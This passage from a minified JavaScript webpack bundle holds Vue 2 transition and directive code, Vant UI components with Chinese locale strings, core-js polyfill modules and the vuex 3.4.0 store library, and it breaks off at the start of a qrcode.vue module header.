T=!O._isMounted||!t.isRootInsert;if(!T||x||""===x){var A=T&&h?h:c,$=T&&v?v:p,P=T&&d?d:u,L=T&&w||m,j=T&&l(x)?x:g,I=T&&C||y,M=T&&k||_,R=b(f(S)?S.enter:S);0;var D=!1!==i&&!rt,N=Ea(j),B=n._enterCb=H(function(){D&&(ya(n,P),ya(n,$)),B.cancelled?(D&&ya(n,A),M&&M(n)):I&&I(n),n._enterCb=null});t.data.show||se(t,"insert",function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),j&&j(n,B)}),L&&L(n),D&&(ga(n,A),ga(n,$),ma(function(){ya(n,A),B.cancelled||(ga(n,P),N||(Oa(R)?setTimeout(B,R):ba(n,s,B)))})),t.data.show&&(e&&e(),j&&j(n,B)),D||N||B()}}}function Sa(t,e){var n=t.elm;a(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=aa(t.data.transition);if(o(r)||1!==n.nodeType)return e();if(!a(n._leaveCb)){var i=r.css,s=r.type,c=r.leaveClass,u=r.leaveToClass,l=r.leaveActiveClass,p=r.beforeLeave,h=r.leave,d=r.afterLeave,v=r.leaveCancelled,m=r.delayLeave,g=r.duration,y=!1!==i&&!rt,_=Ea(h),w=b(f(g)?g.leave:g);0;var x=n._leaveCb=H(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),y&&(ya(n,u),ya(n,l)),x.cancelled?(y&&ya(n,c),v&&v(n)):(e(),d&&d(n)),n._leaveCb=null});m?m(C):C()}function C(){x.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),p&&p(n),y&&(ga(n,c),ga(n,l),ma(function(){ya(n,c),x.cancelled||(ga(n,u),_||(Oa(w)?setTimeout(x,w):ba(n,s,x)))})),h&&h(n,x),y||_||x())}}function Oa(t){return"number"===typeof t&&!isNaN(t)}function Ea(t){if(o(t))return!1;var e=t.fns;return a(e)?Ea(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function Ta(t,e){!0!==e.data.show&&ka(e)}var Aa=tt?{create:Ta,activate:Ta,remove:function(t,e){!0!==t.data.show?Sa(t,e):e()}}:{},$a=[Oo,Ao,Bo,Vo,na,Aa],Pa=$a.concat(xo),La=ho({nodeOps:io,modules:Pa});rt&&document.addEventListener("selectionchange",function(){var t=document.activeElement;t&&t.vmodel&&Fa(t,"input")});var ja={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?se(n,"postpatch",function(){ja.componentUpdated(t,e,n)}):Ia(t,e,n.context),t._vOptions=[].map.call(t.options,Da)):("textarea"===n.tag||Vi(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",Na),t.addEventListener("compositionend",Ba),t.addEventListener("change",Ba),rt&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Ia(t,e,n.context);var r=t._vOptions,i=t._vOptions=[].map.call(t.options,Da);if(i.some(function(t,e){return!F(t,r[e])})){var o=t.multiple?e.value.some(function(t){return Ra(t,i)}):e.value!==e.oldValue&&Ra(e.value,i);o&&Fa(t,"change")}}}};function Ia(t,e,n){Ma(t,e,n),(nt||it)&&setTimeout(function(){Ma(t,e,n)},0)}function Ma(t,e,n){var r=e.value,i=t.multiple;if(!i||Array.isArray(r)){for(var o,a,s=0,c=t.options.length;s<c;s++)if(a=t.options[s],i)o=z(r,Da(a))>-1,a.selected!==o&&(a.selected=o);else if(F(Da(a),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));i||(t.selectedIndex=-1)}}function Ra(t,e){return e.every(function(e){return!F(e,t)})}function Da(t){return"_value"in t?t._value:t.value}function Na(t){t.target.composing=!0}function Ba(t){t.target.composing&&(t.target.composing=!1,Fa(t.target,"input"))}function Fa(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function za(t){return!t.componentInstance||t.data&&t.data.transition?t:za(t.componentInstance._vnode)}var Ha={bind:function(t,e,n){var r=e.value;n=za(n);var i=n.data&&n.data.transition,o=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&i?(n.data.show=!0,ka(n,function(){t.style.display=o})):t.style.display=r?o:"none"},update:function(t,e,n){var r=e.value,i=e.oldValue;if(!r!==!i){n=za(n);var o=n.data&&n.data.transition;o?(n.data.show=!0,r?ka(n,function(){t.style.display=t.__vOriginalDisplay}):Sa(n,function(){t.style.display="none"})):t.style.display=r?t.__vOriginalDisplay:"none"}},unbind:function(t,e,n,r,i){i||(t.style.display=t.__vOriginalDisplay)}},Ua={model:ja,show:Ha},Va={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function qa(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?qa(Ge(e.children)):t}function Wa(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var i=n._parentListeners;for(var r in i)e[E(r)]=i[r];return e}function Ga(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}function Ya(t){while(t=t.parent)if(t.data.transition)return!0}function Xa(t,e){return e.key===t.key&&e.tag===t.tag}var Ka=function(t){return t.tag||Pe(t)},Ja=function(t){return"show"===t.name},Za={name:"transition",props:Va,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(Ka),n.length)){0;var r=this.mode;0;var i=n[0];if(Ya(this.$vnode))return i;var o=qa(i);if(!o)return i;if(this._leaving)return Ga(t,i);var a="__transition-".concat(this._uid,"-");o.key=null==o.key?o.isComment?a+"comment":a+o.tag:u(o.key)?0===String(o.key).indexOf(a)?o.key:a+o.key:o.key;var s=(o.data||(o.data={})).transition=Wa(this),c=this._vnode,l=qa(c);if(o.data.directives&&o.data.directives.some(Ja)&&(o.data.show=!0),l&&l.data&&!Xa(o,l)&&!Pe(l)&&(!l.componentInstance||!l.componentInstance._vnode.isComment)){var f=l.data.transition=M({},s);if("out-in"===r)return this._leaving=!0,se(f,"afterLeave",function(){e._leaving=!1,e.$forceUpdate()}),Ga(t,i);if("in-out"===r){if(Pe(o))return c;var p,h=function(){p()};se(s,"afterEnter",h),se(s,"enterCancelled",h),se(f,"delayLeave",function(t){p=t})}}return i}}},Qa=M({tag:String,moveClass:String},Va);delete Qa.mode;var ts={props:Qa,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var i=jn(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,i(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],a=Wa(this),s=0;s<i.length;s++){var c=i[s];if(c.tag)if(null!=c.key&&0!==String(c.key).indexOf("__vlist"))o.push(c),n[c.key]=c,(c.data||(c.data={})).transition=a;else;}if(r){var u=[],l=[];for(s=0;s<r.length;s++){c=r[s];c.data.transition=a,c.data.pos=c.elm.getBoundingClientRect(),n[c.key]?u.push(c):l.push(c)}this.kept=t(e,null,u),this.removed=l}return t(e,null,o)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(es),t.forEach(ns),t.forEach(rs),this._reflow=document.body.offsetHeight,t.forEach(function(t){if(t.data.moved){var n=t.elm,r=n.style;ga(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(pa,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(pa,t),n._moveCb=null,ya(n,e))})}}))},methods:{hasMove:function(t,e){if(!ca)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach(function(t){oa(n,t)}),ia(n,e),n.style.display="none",this.$el.appendChild(n);var r=wa(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function es(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function ns(t){t.data.newPos=t.elm.getBoundingClientRect()}function rs(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,i=e.top-n.top;if(r||i){t.data.moved=!0;var o=t.elm.style;o.transform=o.WebkitTransform="translate(".concat(r,"px,").concat(i,"px)"),o.transitionDuration="0s"}}var is={Transition:Za,TransitionGroup:ts};ii.config.mustUseProp=wi,ii.config.isReservedTag=Fi,ii.config.isReservedAttr=bi,ii.config.getTagNamespace=zi,ii.config.isUnknownElement=Ui,M(ii.options.directives,Ua),M(ii.options.components,is),ii.prototype.__patch__=tt?La:D,ii.prototype.$mount=function(t,e){return t=t&&tt?qi(t):void 0,Rn(this,t,e)},tt&&setTimeout(function(){G.devtools&&pt&&pt.emit("init",ii)},0)},86110:function(t,e,n){"use strict";var r=n(93721),i=n(52325),o=n(54667),a=n(75585),s=(0,r.Y)("popup"),c=s[0],u=s[1];e.A=c({mixins:[(0,o.i)()],props:{round:Boolean,duration:[Number,String],closeable:Boolean,transition:String,safeAreaInsetBottom:Boolean,closeIcon:{type:String,default:"cross"},closeIconPosition:{type:String,default:"top-right"},position:{type:String,default:"center"},overlay:{type:Boolean,default:!0},closeOnClickOverlay:{type:Boolean,default:!0}},beforeCreate:function(){var t=this,e=function(e){return function(n){return t.$emit(e,n)}};this.onClick=e("click"),this.onOpened=e("opened"),this.onClosed=e("closed")},methods:{onClickCloseIcon:function(t){this.$emit("click-close-icon",t),this.close()}},render:function(){var t,e=arguments[0];if(this.shouldRender){var n=this.round,r=this.position,o=this.duration,s="center"===r,c=this.transition||(s?"van-fade":"van-popup-slide-"+r),l={};if((0,i.C8)(o)){var f=s?"animationDuration":"transitionDuration";l[f]=o+"s"}return e("transition",{attrs:{appear:this.transitionAppear,name:c},on:{afterEnter:this.onOpened,afterLeave:this.onClosed}},[e("div",{directives:[{name:"show",value:this.value}],style:l,class:u((t={round:n},t[r]=r,t["safe-area-inset-bottom"]=this.safeAreaInsetBottom,t)),on:{click:this.onClick}},[this.slots(),this.closeable&&e(a.A,{attrs:{role:"button",tabindex:"0",name:this.closeIcon},class:u("close-icon",this.closeIconPosition),on:{click:this.onClickCloseIcon}})])])}}})},86521:function(t,e,n){"use strict";n.d(e,{Bn:function(){return i},TL:function(){return o},kw:function(){return s},n_:function(){return a},pT:function(){return c}});var r="van-hairline",i=r+"--top",o=r+"--left",a=r+"--bottom",s=r+"--surround",c=r+"--top-bottom"},86905:function(){},87271:function(t,e,n){"use strict";n.d(e,{z:function(){return r}});var r={icon:String,size:String,center:Boolean,isLink:Boolean,required:Boolean,iconPrefix:String,titleStyle:null,titleClass:null,valueClass:null,labelClass:null,title:[Number,String],value:[Number,String],label:[Number,String],arrowDirection:String,border:{type:Boolean,default:!0},clickable:{type:Boolean,default:null}}},88727:function(t){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},89286:function(t,e,n){"use strict";var r=n(94402),i=n(38469),o=r.Set,a=r.add;t.exports=function(t){var e=new o;return i(t,function(t){a(e,t)}),e}},90679:function(t,e,n){"use strict";var r=n(1625),i=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw new i("Incorrect invocation")}},91181:function(t,e,n){"use strict";var r,i,o,a=n(58622),s=n(44576),c=n(20034),u=n(66699),l=n(39297),f=n(77629),p=n(66119),h=n(30421),d="Object already initialized",v=s.TypeError,m=s.WeakMap,g=function(t){return o(t)?i(t):r(t,{})},y=function(t){return function(e){var n;if(!c(e)||(n=i(e)).type!==t)throw new v("Incompatible receiver, "+t+" required");return n}};if(a||f.state){var b=f.state||(f.state=new m);b.get=b.get,b.has=b.has,b.set=b.set,r=function(t,e){if(b.has(t))throw new v(d);return e.facade=t,b.set(t,e),e},i=function(t){return b.get(t)||{}},o=function(t){return b.has(t)}}else{var _=p("state");h[_]=!0,r=function(t,e){if(l(t,_))throw new v(d);return e.facade=t,u(t,_,e),e},i=function(t){return l(t,_)?t[_]:{}},o=function(t){return l(t,_)}}t.exports={set:r,get:i,has:o,enforce:g,getterFor:y}},91291:function(t,e,n){"use strict";var r=n(80741);t.exports=function(t){var e=+t;return e!==e||0===e?0:r(e)}},91385:function(t,e,n){"use strict";var r=n(9539);t.exports=function(t,e,n){for(var i=t.length-1;i>=0;i--)if(void 0!==t[i])try{n=r(t[i].iterator,e,n)}catch(o){e="throw",n=o}if("throw"===e)throw n;return n}},91564:function(t,e,n){"use strict";var r=n(51137),i=n(47499),o=n.n(i),a=n(93721),s=n(52325),c=n(83748),u=n(36044),l=n(87271),f=n(75585),p=(0,a.Y)("cell"),h=p[0],d=p[1];function v(t,e,n,r){var i,a=e.icon,l=e.size,p=e.title,h=e.label,v=e.value,m=e.isLink,g=n.title||(0,s.C8)(p);function y(){var r=n.label||(0,s.C8)(h);if(r)return t("div",{class:[d("label"),e.labelClass]},[n.label?n.label():h])}function b(){if(g)return t("div",{class:[d("title"),e.titleClass],style:e.titleStyle},[n.title?n.title():t("span",[p]),y()])}function _(){var r=n.default||(0,s.C8)(v);if(r)return t("div",{class:[d("value",{alone:!g}),e.valueClass]},[n.default?n.default():t("span",[v])])}function w(){return n.icon?n.icon():a?t(f.A,{class:d("left-icon"),attrs:{name:a,classPrefix:e.iconPrefix}}):void 0}function x(){var r=n["right-icon"];if(r)return r();if(m){var i=e.arrowDirection;return t(f.A,{class:d("right-icon"),attrs:{name:i?"arrow-"+i:"arrow"}})}}function C(t){(0,c.Ic)(r,"click",t),(0,u.BC)(r)}var k=null!=(i=e.clickable)?i:m,S={clickable:k,center:e.center,required:e.required,borderless:!e.border};return l&&(S[l]=l),t("div",o()([{class:d(S),attrs:{role:k?"button":null,tabindex:k?0:null},on:{click:C}},(0,c.IL)(r)]),[w(),b(),_(),x(),null==n.extra?void 0:n.extra()])}v.props=(0,r.A)({},l.z,u.aI),e.A=h(v)},92140:function(t,e,n){"use strict";var r=n(78227),i=r("toStringTag"),o={};o[i]="z",t.exports="[object z]"===String(o)},92477:function(t,e,n){"use strict";n(93749),n(61069),n(98172),n(34047),n(9481)},92796:function(t,e,n){"use strict";var r=n(79039),i=n(94901),o=/#|\.prototype\./,a=function(t,e){var n=c[s(t)];return n===l||n!==u&&(i(e)?r(e):!!e)},s=a.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=a.data={},u=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},93721:function(t,e,n){"use strict";function r(t,e){return e?"string"===typeof e?" "+t+"--"+e:Array.isArray(e)?e.reduce(function(e,n){return e+r(t,n)},""):Object.keys(e).reduce(function(n,i){return n+(e[i]?r(t,i):"")},""):""}function i(t){return function(e,n){return e&&"string"!==typeof e&&(n=e,e=""),e=e?t+"__"+e:t,""+e+r(e,n)}}n.d(e,{Y:function(){return x}});var o=n(52325),a=/-(\w)/g;function s(t){return t.replace(a,function(t,e){return e.toUpperCase()})}var c={methods:{slots:function(t,e){void 0===t&&(t="default");var n=this.$slots,r=this.$scopedSlots,i=r[t];return i?i(e):n[t]}}};function u(t){var e=this.name;t.component(e,this),t.component(s("-"+e),this)}function l(t){var e=t.scopedSlots||t.data.scopedSlots||{},n=t.slots();return Object.keys(n).forEach(function(t){e[t]||(e[t]=function(){return n[t]})}),e}function f(t){return{functional:!0,props:t.props,model:t.model,render:function(e,n){return t(e,n.props,l(n),n)}}}function p(t){return function(e){return(0,o.Tn)(e)&&(e=f(e)),e.functional||(e.mixins=e.mixins||[],e.mixins.push(c)),e.name=t,e.install=u,e}}var h=n(85471),d=Object.prototype.hasOwnProperty;function v(t,e,n){var r=e[n];(0,o.C8)(r)&&(d.call(t,n)&&(0,o.Gv)(r)?t[n]=m(Object(t[n]),e[n]):t[n]=r)}function m(t,e){return Object.keys(e).forEach(function(n){v(t,e,n)}),t}var g={name:"姓名",tel:"电话",save:"保存",confirm:"确认",cancel:"取消",delete:"删除",complete:"完成",loading:"加载中...",telEmpty:"请填写电话",nameEmpty:"请填写姓名",nameInvalid:"请输入正确的姓名",confirmDelete:"确定要删除吗",telInvalid:"请输入正确的手机号",vanCalendar:{end:"结束",start:"开始",title:"日期选择",confirm:"确定",startEnd:"开始/结束",weekdays:["日","一","二","三","四","五","六"],monthTitle:function(t,e){return t+"年"+e+"月"},rangePrompt:function(t){return"选择天数不能超过 "+t+" 天"}},vanCascader:{select:"请选择"},vanContactCard:{addText:"添加联系人"},vanContactList:{addText:"新建联系人"},vanPagination:{prev:"上一页",next:"下一页"},vanPullRefresh:{pulling:"下拉即可刷新...",loosing:"释放即可刷新..."},vanSubmitBar:{label:"合计："},vanCoupon:{unlimited:"无使用门槛",discount:function(t){return t+"折"},condition:function(t){return"满"+t+"元可用"}},vanCouponCell:{title:"优惠券",tips:"暂无可用",count:function(t){return t+"张可用"}},vanCouponList:{empty:"暂无优惠券",exchange:"兑换",close:"不使用优惠券",enable:"可用",disabled:"不可用",placeholder:"请输入优惠码"},vanAddressEdit:{area:"地区",postal:"邮政编码",areaEmpty:"请选择地区",addressEmpty:"请填写详细地址",postalEmpty:"邮政编码格式不正确",defaultAddress:"设为默认收货地址",telPlaceholder:"收货人手机号",namePlaceholder:"收货人姓名",areaPlaceholder:"选择省 / 市 / 区"},vanAddressEditDetail:{label:"详细地址",placeholder:"街道门牌、楼层房间号等信息"},vanAddressList:{add:"新增地址"}},y=h.Ay.prototype,b=h.Ay.util.defineReactive;b(y,"$vantLang","zh-CN"),b(y,"$vantMessages",{"zh-CN":g});var _={messages:function(){return y.$vantMessages[y.$vantLang]},use:function(t,e){var n;y.$vantLang=t,this.add((n={},n[t]=e,n))},add:function(t){void 0===t&&(t={}),m(y.$vantMessages,t)}};function w(t){var e=s(t)+".";return function(t){for(var n=_.messages(),r=(0,o.Jt)(n,e+t)||(0,o.Jt)(n,t),i=arguments.length,a=new Array(i>1?i-1:0),s=1;s<i;s++)a[s-1]=arguments[s];return(0,o.Tn)(r)?r.apply(void 0,a):r}}function x(t){return t="van-"+t,[p(t),i(t),w(t)]}},93749:function(){},93864:function(t){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},94402:function(t,e,n){"use strict";var r=n(79504),i=Set.prototype;t.exports={Set:Set,add:r(i.add),has:r(i.has),remove:r(i["delete"]),proto:i}},94547:function(){},94901:function(t){"use strict";var e="object"==typeof document&&document.all;t.exports="undefined"==typeof e&&void 0!==e?function(t){return"function"==typeof t||t===e}:function(t){return"function"==typeof t}},95353:function(t,e,n){"use strict";
/*!
 * vuex v3.4.0
 * (c) 2020 Evan You
 * @license MIT
 */
function r(t){var e=Number(t.version.split(".")[0]);if(e>=2)t.mixin({beforeCreate:r});else{var n=t.prototype._init;t.prototype._init=function(t){void 0===t&&(t={}),t.init=t.init?[r].concat(t.init):r,n.call(this,t)}}function r(){var t=this.$options;t.store?this.$store="function"===typeof t.store?t.store():t.store:t.parent&&t.parent.$store&&(this.$store=t.parent.$store)}}n.d(e,{L8:function(){return j}});var i="undefined"!==typeof window?window:"undefined"!==typeof n.g?n.g:{},o=i.__VUE_DEVTOOLS_GLOBAL_HOOK__;function a(t){o&&(t._devtoolHook=o,o.emit("vuex:init",t),o.on("vuex:travel-to-state",function(e){t.replaceState(e)}),t.subscribe(function(t,e){o.emit("vuex:mutation",t,e)},{prepend:!0}),t.subscribeAction(function(t,e){o.emit("vuex:action",t,e)},{prepend:!0}))}function s(t,e){Object.keys(t).forEach(function(n){return e(t[n],n)})}function c(t){return null!==t&&"object"===typeof t}function u(t){return t&&"function"===typeof t.then}function l(t,e){return function(){return t(e)}}var f=function(t,e){this.runtime=e,this._children=Object.create(null),this._rawModule=t;var n=t.state;this.state=("function"===typeof n?n():n)||{}},p={namespaced:{configurable:!0}};p.namespaced.get=function(){return!!this._rawModule.namespaced},f.prototype.addChild=function(t,e){this._children[t]=e},f.prototype.removeChild=function(t){delete this._children[t]},f.prototype.getChild=function(t){return this._children[t]},f.prototype.hasChild=function(t){return t in this._children},f.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)},f.prototype.forEachChild=function(t){s(this._children,t)},f.prototype.forEachGetter=function(t){this._rawModule.getters&&s(this._rawModule.getters,t)},f.prototype.forEachAction=function(t){this._rawModule.actions&&s(this._rawModule.actions,t)},f.prototype.forEachMutation=function(t){this._rawModule.mutations&&s(this._rawModule.mutations,t)},Object.defineProperties(f.prototype,p);var h=function(t){this.register([],t,!1)};function d(t,e,n){if(e.update(n),n.modules)for(var r in n.modules){if(!e.getChild(r))return void 0;d(t.concat(r),e.getChild(r),n.modules[r])}}h.prototype.get=function(t){return t.reduce(function(t,e){return t.getChild(e)},this.root)},h.prototype.getNamespace=function(t){var e=this.root;return t.reduce(function(t,n){return e=e.getChild(n),t+(e.namespaced?n+"/":"")},"")},h.prototype.update=function(t){d([],this.root,t)},h.prototype.register=function(t,e,n){var r=this;void 0===n&&(n=!0);var i=new f(e,n);if(0===t.length)this.root=i;else{var o=this.get(t.slice(0,-1));o.addChild(t[t.length-1],i)}e.modules&&s(e.modules,function(e,i){r.register(t.concat(i),e,n)})},h.prototype.unregister=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1];e.getChild(n).runtime&&e.removeChild(n)},h.prototype.isRegistered=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1];return e.hasChild(n)};var v;var m=function(t){var e=this;void 0===t&&(t={}),!v&&"undefined"!==typeof window&&window.Vue&&$(window.Vue);var n=t.plugins;void 0===n&&(n=[]);var r=t.strict;void 0===r&&(r=!1),this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new h(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._watcherVM=new v,this._makeLocalGettersCache=Object.create(null);var i=this,o=this,s=o.dispatch,c=o.commit;this.dispatch=function(t,e){return s.call(i,t,e)},this.commit=function(t,e,n){return c.call(i,t,e,n)},this.strict=r;var u=this._modules.root.state;w(this,u,[],this._modules.root),_(this,u),n.forEach(function(t){return t(e)});var l=void 0!==t.devtools?t.devtools:v.config.devtools;l&&a(this)},g={state:{configurable:!0}};function y(t,e,n){return e.indexOf(t)<0&&(n&&n.prepend?e.unshift(t):e.push(t)),function(){var n=e.indexOf(t);n>-1&&e.splice(n,1)}}function b(t,e){t._actions=Object.create(null),t._mutations=Object.create(null),t._wrappedGetters=Object.create(null),t._modulesNamespaceMap=Object.create(null);var n=t.state;w(t,n,[],t._modules.root,!0),_(t,n,e)}function _(t,e,n){var r=t._vm;t.getters={},t._makeLocalGettersCache=Object.create(null);var i=t._wrappedGetters,o={};s(i,function(e,n){o[n]=l(e,t),Object.defineProperty(t.getters,n,{get:function(){return t._vm[n]},enumerable:!0})});var a=v.config.silent;v.config.silent=!0,t._vm=new v({data:{$$state:e},computed:o}),v.config.silent=a,t.strict&&E(t),r&&(n&&t._withCommit(function(){r._data.$$state=null}),v.nextTick(function(){return r.$destroy()}))}function w(t,e,n,r,i){var o=!n.length,a=t._modules.getNamespace(n);if(r.namespaced&&(t._modulesNamespaceMap[a],t._modulesNamespaceMap[a]=r),!o&&!i){var s=T(e,n.slice(0,-1)),c=n[n.length-1];t._withCommit(function(){v.set(s,c,r.state)})}var u=r.context=x(t,a,n);r.forEachMutation(function(e,n){var r=a+n;k(t,r,e,u)}),r.forEachAction(function(e,n){var r=e.root?n:a+n,i=e.handler||e;S(t,r,i,u)}),r.forEachGetter(function(e,n){var r=a+n;O(t,r,e,u)}),r.forEachChild(function(r,o){w(t,e,n.concat(o),r,i)})}function x(t,e,n){var r=""===e,i={dispatch:r?t.dispatch:function(n,r,i){var o=A(n,r,i),a=o.payload,s=o.options,c=o.type;return s&&s.root||(c=e+c),t.dispatch(c,a)},commit:r?t.commit:function(n,r,i){var o=A(n,r,i),a=o.payload,s=o.options,c=o.type;s&&s.root||(c=e+c),t.commit(c,a,s)}};return Object.defineProperties(i,{getters:{get:r?function(){return t.getters}:function(){return C(t,e)}},state:{get:function(){return T(t.state,n)}}}),i}function C(t,e){if(!t._makeLocalGettersCache[e]){var n={},r=e.length;Object.keys(t.getters).forEach(function(i){if(i.slice(0,r)===e){var o=i.slice(r);Object.defineProperty(n,o,{get:function(){return t.getters[i]},enumerable:!0})}}),t._makeLocalGettersCache[e]=n}return t._makeLocalGettersCache[e]}function k(t,e,n,r){var i=t._mutations[e]||(t._mutations[e]=[]);i.push(function(e){n.call(t,r.state,e)})}function S(t,e,n,r){var i=t._actions[e]||(t._actions[e]=[]);i.push(function(e){var i=n.call(t,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:t.getters,rootState:t.state},e);return u(i)||(i=Promise.resolve(i)),t._devtoolHook?i.catch(function(e){throw t._devtoolHook.emit("vuex:error",e),e}):i})}function O(t,e,n,r){t._wrappedGetters[e]||(t._wrappedGetters[e]=function(t){return n(r.state,r.getters,t.state,t.getters)})}function E(t){t._vm.$watch(function(){return this._data.$$state},function(){0},{deep:!0,sync:!0})}function T(t,e){return e.reduce(function(t,e){return t[e]},t)}function A(t,e,n){return c(t)&&t.type&&(n=e,e=t,t=t.type),{type:t,payload:e,options:n}}function $(t){v&&t===v||(v=t,r(v))}g.state.get=function(){return this._vm._data.$$state},g.state.set=function(t){0},m.prototype.commit=function(t,e,n){var r=this,i=A(t,e,n),o=i.type,a=i.payload,s=(i.options,{type:o,payload:a}),c=this._mutations[o];c&&(this._withCommit(function(){c.forEach(function(t){t(a)})}),this._subscribers.slice().forEach(function(t){return t(s,r.state)}))},m.prototype.dispatch=function(t,e){var n=this,r=A(t,e),i=r.type,o=r.payload,a={type:i,payload:o},s=this._actions[i];if(s){try{this._actionSubscribers.slice().filter(function(t){return t.before}).forEach(function(t){return t.before(a,n.state)})}catch(u){0}var c=s.length>1?Promise.all(s.map(function(t){return t(o)})):s[0](o);return new Promise(function(t,e){c.then(function(e){try{n._actionSubscribers.filter(function(t){return t.after}).forEach(function(t){return t.after(a,n.state)})}catch(u){0}t(e)},function(t){try{n._actionSubscribers.filter(function(t){return t.error}).forEach(function(e){return e.error(a,n.state,t)})}catch(u){0}e(t)})})}},m.prototype.subscribe=function(t,e){return y(t,this._subscribers,e)},m.prototype.subscribeAction=function(t,e){var n="function"===typeof t?{before:t}:t;return y(n,this._actionSubscribers,e)},m.prototype.watch=function(t,e,n){var r=this;return this._watcherVM.$watch(function(){return t(r.state,r.getters)},e,n)},m.prototype.replaceState=function(t){var e=this;this._withCommit(function(){e._vm._data.$$state=t})},m.prototype.registerModule=function(t,e,n){void 0===n&&(n={}),"string"===typeof t&&(t=[t]),this._modules.register(t,e),w(this,this.state,t,this._modules.get(t),n.preserveState),_(this,this.state)},m.prototype.unregisterModule=function(t){var e=this;"string"===typeof t&&(t=[t]),this._modules.unregister(t),this._withCommit(function(){var n=T(e.state,t.slice(0,-1));v.delete(n,t[t.length-1])}),b(this)},m.prototype.hasModule=function(t){return"string"===typeof t&&(t=[t]),this._modules.isRegistered(t)},m.prototype.hotUpdate=function(t){this._modules.update(t),b(this,!0)},m.prototype._withCommit=function(t){var e=this._committing;this._committing=!0,t(),this._committing=e},Object.defineProperties(m.prototype,g);var P=N(function(t,e){var n={};return R(e).forEach(function(e){var r=e.key,i=e.val;n[r]=function(){var e=this.$store.state,n=this.$store.getters;if(t){var r=B(this.$store,"mapState",t);if(!r)return;e=r.context.state,n=r.context.getters}return"function"===typeof i?i.call(this,e,n):e[i]},n[r].vuex=!0}),n}),L=N(function(t,e){var n={};return R(e).forEach(function(e){var r=e.key,i=e.val;n[r]=function(){var e=[],n=arguments.length;while(n--)e[n]=arguments[n];var r=this.$store.commit;if(t){var o=B(this.$store,"mapMutations",t);if(!o)return;r=o.context.commit}return"function"===typeof i?i.apply(this,[r].concat(e)):r.apply(this.$store,[i].concat(e))}}),n}),j=N(function(t,e){var n={};return R(e).forEach(function(e){var r=e.key,i=e.val;i=t+i,n[r]=function(){if(!t||B(this.$store,"mapGetters",t))return this.$store.getters[i]},n[r].vuex=!0}),n}),I=N(function(t,e){var n={};return R(e).forEach(function(e){var r=e.key,i=e.val;n[r]=function(){var e=[],n=arguments.length;while(n--)e[n]=arguments[n];var r=this.$store.dispatch;if(t){var o=B(this.$store,"mapActions",t);if(!o)return;r=o.context.dispatch}return"function"===typeof i?i.apply(this,[r].concat(e)):r.apply(this.$store,[i].concat(e))}}),n}),M=function(t){return{mapState:P.bind(null,t),mapGetters:j.bind(null,t),mapMutations:L.bind(null,t),mapActions:I.bind(null,t)}};function R(t){return D(t)?Array.isArray(t)?t.map(function(t){return{key:t,val:t}}):Object.keys(t).map(function(e){return{key:e,val:t[e]}}):[]}function D(t){return Array.isArray(t)||c(t)}function N(t){return function(e,n){return"string"!==typeof e?(n=e,e=""):"/"!==e.charAt(e.length-1)&&(e+="/"),t(e,n)}}function B(t,e,n){var r=t._modulesNamespaceMap[n];return r}var F={Store:m,install:$,version:"3.4.0",mapState:P,mapMutations:L,mapGetters:j,mapActions:I,createNamespacedHelpers:M};e.Ay=F},96319:function(t,e,n){"use strict";var r=n(28551),i=n(9539);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(a){i(t,"throw",a)}}},96395:function(t){"use strict";t.exports=!1},96425:function(t,e){"use strict";
/*!
 * qrcode.vue v1.7.0
 * A Vue component to generate QRCode.
